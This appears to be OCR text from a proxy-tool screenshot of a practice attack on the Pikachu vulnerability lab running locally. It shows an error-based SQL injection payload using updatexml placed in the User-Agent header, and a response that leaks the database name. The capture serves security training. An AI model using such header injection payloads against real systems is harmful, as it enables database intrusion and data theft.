 Send
Cancel
<
>
Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 GET /dddd/vul/sqli/sqli_header/sqli_header.php
HTTP/1.1
2 Host: 127.0.0.1
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: ' or
(updatexml(1,concat(0x7e,database(),0x7e),1))or'Chrome
/99.0.4844.51 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,image/apng,*/*;q=0.8,application
/signed-exchange;v=b3;q=0.9
7 Sec-Fetch-Site: same-origin
8 Sec-Fetch-Mode: navigate
9 Sec-Fetch-User: ?1
10 Sec-Fetch-Dest: document
11 sec-ch-ua: "(Not(A:Brand";v="8", "Chromium";v="99"
12 sec-ch-ua-mobile: ?0
13 sec-ch-ua-platform: "Windows"
14 Referer:
http://127.0.0.1/dddd/vul/sqli/sqli_header/sqli_header
_login.php
15 Accept-Encoding: gzip, deflate
16 Accept-Language: zh-CN,zh;q=0.9
17 Cookie: ant[uname]=admin; ant[pw]=
10470c3b4b1fed12c3baac014be15fac67c6e815; PHPSESSID=
f2j3ck2dgb0i18e1r2nsp05o9f
18 Connection: close
19
20
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
XPATH syntax error: '~pikachu~'